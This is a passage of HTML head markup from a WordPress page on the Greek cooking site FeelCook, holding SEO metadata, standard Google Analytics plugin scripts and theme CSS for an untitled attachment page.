\u03c4\u03af\u03c4\u03bb\u03bf"}},{"@type":"ListItem","@id":"https:\/\/www.feelcook.com\/%ce%ba%cf%81%ce%bf%cf%85%ce%b1%cf%83%ce%ac%ce%bd-%ce%b2%ce%ae%ce%bc%ce%b1-%ce%b2%ce%ae%ce%bc%ce%b1\/%cf%87%cf%89%cf%81%ce%af%cf%82-%cf%84%ce%af%cf%84%ce%bb%ce%bf-17\/#listItem","position":2,"name":"\u03a7\u03c9\u03c1\u03af\u03c2 \u03c4\u03af\u03c4\u03bb\u03bf","previousItem":{"@type":"ListItem","@id":"https:\/\/www.feelcook.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.feelcook.com\/%ce%ba%cf%81%ce%bf%cf%85%ce%b1%cf%83%ce%ac%ce%bd-%ce%b2%ce%ae%ce%bc%ce%b1-%ce%b2%ce%ae%ce%bc%ce%b1\/%cf%87%cf%89%cf%81%ce%af%cf%82-%cf%84%ce%af%cf%84%ce%bb%ce%bf-17\/#itempage","url":"https:\/\/www.feelcook.com\/%ce%ba%cf%81%ce%bf%cf%85%ce%b1%cf%83%ce%ac%ce%bd-%ce%b2%ce%ae%ce%bc%ce%b1-%ce%b2%ce%ae%ce%bc%ce%b1\/%cf%87%cf%89%cf%81%ce%af%cf%82-%cf%84%ce%af%cf%84%ce%bb%ce%bf-17\/","name":"\u03a7\u03c9\u03c1\u03af\u03c2 \u03c4\u03af\u03c4\u03bb\u03bf | FeelCook","inLanguage":"el","isPartOf":{"@id":"https:\/\/www.feelcook.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.feelcook.com\/%ce%ba%cf%81%ce%bf%cf%85%ce%b1%cf%83%ce%ac%ce%bd-%ce%b2%ce%ae%ce%bc%ce%b1-%ce%b2%ce%ae%ce%bc%ce%b1\/%cf%87%cf%89%cf%81%ce%af%cf%82-%cf%84%ce%af%cf%84%ce%bb%ce%bf-17\/#breadcrumblist"},"author":{"@id":"https:\/\/www.feelcook.com\/author\/kyriakosnik\/#author"},"creator":{"@id":"https:\/\/www.feelcook.com\/author\/kyriakosnik\/#author"},"datePublished":"2020-08-02T09:44:35+03:00","dateModified":"2020-08-02T09:44:41+03:00"},{"@type":"Organization","@id":"https:\/\/www.feelcook.com\/#organization","name":"FeelCook","description":"\u038c\u03bb\u03bf\u03c2 \u03bf \u03ba\u03cc\u03c3\u03bc\u03bf\u03c2 \u03c4\u03b7\u03c2 \u03b3\u03b1\u03c3\u03c4\u03c1\u03bf\u03bd\u03bf\u03bc\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03b4\u03ce","url":"https:\/\/www.feelcook.com\/"},{"@type":"Person","@id":"https:\/\/www.feelcook.com\/author\/kyriakosnik\/#author","url":"https:\/\/www.feelcook.com\/author\/kyriakosnik\/","name":"\u039a\u03c5\u03c1\u03b9\u03ac\u03ba\u03bf\u03c2 \u039d\u03b9\u03ba\u03bf\u03bb\u03b1\u0390\u03b4\u03b7\u03c2","image":{"@type":"ImageObject","@id":"https:\/\/www.feelcook.com\/%ce%ba%cf%81%ce%bf%cf%85%ce%b1%cf%83%ce%ac%ce%bd-%ce%b2%ce%ae%ce%bc%ce%b1-%ce%b2%ce%ae%ce%bc%ce%b1\/%cf%87%cf%89%cf%81%ce%af%cf%82-%cf%84%ce%af%cf%84%ce%bb%ce%bf-17\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b2df18c89bbed6d820be51b6299e83f4aae0225d8c4c01415dd49f6cf027a1c0?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u039a\u03c5\u03c1\u03b9\u03ac\u03ba\u03bf\u03c2 \u039d\u03b9\u03ba\u03bf\u03bb\u03b1\u0390\u03b4\u03b7\u03c2"}},{"@type":"WebSite","@id":"https:\/\/www.feelcook.com\/#website","url":"https:\/\/www.feelcook.com\/","name":"FeelCook","description":"\u038c\u03bb\u03bf\u03c2 \u03bf \u03ba\u03cc\u03c3\u03bc\u03bf\u03c2 \u03c4\u03b7\u03c2 \u03b3\u03b1\u03c3\u03c4\u03c1\u03bf\u03bd\u03bf\u03bc\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03b4\u03ce","inLanguage":"el","publisher":{"@id":"https:\/\/www.feelcook.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; FeelCook" href="https://www.feelcook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; FeelCook" href="https://www.feelcook.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων FeelCook &raquo; Χωρίς τίτλο" href="https://www.feelcook.com/%ce%ba%cf%81%ce%bf%cf%85%ce%b1%cf%83%ce%ac%ce%bd-%ce%b2%ce%ae%ce%bc%ce%b1-%ce%b2%ce%ae%ce%bc%ce%b1/%cf%87%cf%89%cf%81%ce%af%cf%82-%cf%84%ce%af%cf%84%ce%bb%ce%bf-17/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.feelcook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.feelcook.com%2F%25ce%25ba%25cf%2581%25ce%25bf%25cf%2585%25ce%25b1%25cf%2583%25ce%25ac%25ce%25bd-%25ce%25b2%25ce%25ae%25ce%25bc%25ce%25b1-%25ce%25b2%25ce%25ae%25ce%25bc%25ce%25b1%2F%25cf%2587%25cf%2589%25cf%2581%25ce%25af%25cf%2582-%25cf%2584%25ce%25af%25cf%2584%25ce%25bb%25ce%25bf-17%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.feelcook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.feelcook.com%2F%25ce%25ba%25cf%2581%25ce%25bf%25cf%2585%25ce%25b1%25cf%2583%25ce%25ac%25ce%25bd-%25ce%25b2%25ce%25ae%25ce%25bc%25ce%25b1-%25ce%25b2%25ce%25ae%25ce%25bc%25ce%25b1%2F%25cf%2587%25cf%2589%25cf%2581%25ce%25af%25cf%2582-%25cf%2584%25ce%25af%25cf%2584%25ce%25bb%25ce%25bf-17%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-B9DCQZT9KQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.feelcook.com\/%CE%BA%CF%81%CE%BF%CF%85%CE%B1%CF%83%CE%AC%CE%BD-%CE%B2%CE%AE%CE%BC%CE%B1-%CE%B2%CE%AE%CE%BC%CE%B1\/%CF%87%CF%89%CF%81%CE%AF%CF%82-%CF%84%CE%AF%CF%84%CE%BB%CE%BF-17\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-B9DCQZT9KQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-B9DCQZT9KQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-WC8671XKFQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.feelcook.com\/%CE%BA%CF%81%CE%BF%CF%85%CE%B1%CF%83%CE%AC%CE%BD-%CE%B2%CE%AE%CE%BC%CE%B1-%CE%B2%CE%AE%CE%BC%CE%B1\/%CF%87%CF%89%CF%81%CE%AF%CF%82-%CF%84%CE%AF%CF%84%CE%BB%CE%BF-17\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-WC8671XKFQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-WC8671XKFQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.feelcook.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.feelcook.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.feelcook.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://www.feelcook.com/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://www.feelcook.com/wp-content/themes/supermag/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supermag-googleapis-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.feelcook.com/wp-content/themes/supermag/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='supermag-style-css' href='https://www.feelcook.com/wp-content/themes/supermag/style.css?ver=1.4.9' type='text/css' media='all' />
<style id='supermag-style-inline-css' type='text/css'>

            mark,
            .comment-form .form-submit input,
            .read-more,
            .bn-title,
            .home-icon.front_page_on,
            .header-wrapper .menu li:hover > a,
            .header-wrapper .menu > li.current-menu-item a,
            .header-wrapper .menu > li.current-menu-parent a,
            .header-wrapper .menu > li.current_page_parent a,
            .header-wrapper .menu > li.current_page_ancestor a,
            .header-wrapper .menu > li.current-menu-item > a:before,
            .header-wrapper .menu > li.current-menu-parent > a:before,
            .header-wrapper .menu > li.current_page_parent > a:before,
            .header-wrapper .menu > li.current_page_ancestor > a:before,
            .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
            .header-wrapper .main-navigation ul ul.children li:hover > a,
            .slider-section .cat-links a,
            .featured-desc .below-entry-meta .cat-links a,
            #calendar_wrap #wp-calendar #today,
            #calendar_wrap #wp-calendar #today a,
            .wpcf7-form input.wpcf7-submit:hover,
            .breadcrumb{
                background: #000000;
            }
        
            a:hover,
            .screen-reader-text:focus,
            .bn-content a:hover,
            .socials a:hover,
            .site-title a,
            .search-block input#menu-search,
            .widget_search input#s,
            .search-block #searchsubmit,
            .widget_search #searchsubmit,
            .footer-sidebar .featured-desc .above-entry-meta a:hover,
            .slider-section .slide-title:hover,
            .besides-slider .post-title a:hover,
            .slider-feature-wrap a:hover,
            .slider-section .bx-controls-direction a,
            .besides-slider .beside-post:hover .beside-caption,
            .besides-slider .beside-post:hover .beside-caption a:hover,
            .featured-desc .above-entry-meta span:hover,
            .posted-on a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .nav-links a:hover,
            #supermag-breadcrumbs a:hover,
            .wpcf7-form input.wpcf7-submit,
             .woocommerce nav.woocommerce-pagination ul li a:focus, 
             .woocommerce nav.woocommerce-pagination ul li a:hover, 
             .woocommerce nav.woocommerce-pagination ul li span.current{
                color: #000000;
            }
            .search-block input#menu-search,
            .widget_search input#s,
            .tagcloud a{
                border: 1px solid #000000;
            }
            .footer-wrapper .border,
            .nav-links .nav-previous a:hover,
            .nav-links .nav-next a:hover{
                border-top: 1px solid #000000;
            }
             .besides-slider .beside-post{
                border-bottom: 3px solid #000000;
            }
            .widget-title,
            .footer-wrapper,
            .page-header .page-title,
            .single .entry-header .entry-title,
            .page .entry-header .entry-title{
                border-bottom: 1px solid #000000;
            }
            .widget-title:before,
            .page-header .page-title:before,
            .single .entry-header .entry-title:before,
            .page .entry-header .entry-title:before {
                border-bottom: 7px solid #000000;
            }
           .wpcf7-form input.wpcf7-submit,
            article.post.sticky{
                border: 2px solid #000000;
            }
           .breadcrumb::after {
                border-left: 5px solid #000000;
            }
           .rtl .breadcrumb::after {
                border-right: 5px solid #000000;
                border-left:medium none;
            }
           .header-wrapper #site-navigation{
                border-bottom: 5px solid #000000;
            }
           @media screen and (max-width:992px){
                .slicknav_btn.slicknav_open{
                    border: 1px solid #000000;
                }
                 .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
                 .header-wrapper .main-navigation ul ul.children li:hover > a
                 {
                         background: #2d2d2d;
                 }
                .slicknav_btn.slicknav_open:before{
                    background: #000000;
                    box-shadow: 0 6px 0 0 #000000, 0 12px 0 0 #000000;
                }
                .slicknav_nav li:hover > a,
                .slicknav_nav li.current-menu-ancestor a,
                .slicknav_nav li.current-menu-item  > a,
                .slicknav_nav li.current_page_item a,
                .slicknav_nav li.current_page_item .slicknav_item span,
                .slicknav_nav li .slicknav_item:hover a{
                    color: #000000;
                }
            }
                    .cat-links .at-cat-item-1{
                    background: #110509!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-1 .widget-title::before,
                    body.category-1 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #110509;
                    }
                    
                    .at-cat-color-wrap-1 .widget-title,
                     body.category-1 .page-header .page-title
                    {
                     border-bottom: 1px solid #110509;
                    }
                    .cat-links .at-cat-item-1:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-3{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title::before,
                    body.category-3 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title,
                     body.category-3 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-3:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-4{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-4 .widget-title::before,
                    body.category-4 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-4 .widget-title,
                     body.category-4 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-4:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-5{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-5 .widget-title::before,
                    body.category-5 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-5 .widget-title,
                     body.category-5 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-5:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-6{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title::before,
                    body.category-6 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title,
                     body.category-6 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-6:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
